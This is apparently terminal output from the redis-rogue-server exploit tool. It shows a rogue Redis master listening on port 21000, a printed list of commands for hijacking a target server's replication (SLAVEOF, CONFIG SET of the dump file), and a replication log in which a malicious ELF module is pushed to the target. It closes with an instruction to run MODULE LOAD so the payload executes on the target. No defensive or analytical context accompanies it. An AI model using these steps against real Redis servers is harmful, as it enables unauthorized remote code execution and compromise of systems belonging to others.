 [root@xdd redis-rogue-server]# python3 redis-rogue-server.py --server-only ]
BINDING 0.0.0.0:21000
Use the following commands to attack redis server:
>>> SLAVEOF rogue-server-ip rogue-server-port
>>> CONFIG GET dbfilename
>>> CONFIG GET dir
>>> CONFIG SET /path/to/expdbfile
Waiting for connection...
[->] b'PING\r\n'
[<-] b'+PONG\r\n'
[->] b'REPLCONF listening-port 62341\r\n'
[<-] b'+OK\r\n'
[->] b'REPLCONF capa eof capa psync2\r\n'
[<-] b'+OK\r\n'
[->] b'PSYNC ? -1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\
x00\x00\x00\x00\x00\x18\x00\x00\x00\x00\x00\x00\x00\t\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\xb8\x81\x00\x00\x00\x00\x00\x00r\r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\r\n'
Payload sent.
Run "MODULE LOAD /path/to/expdbfile" on target redis server to enable the plugin.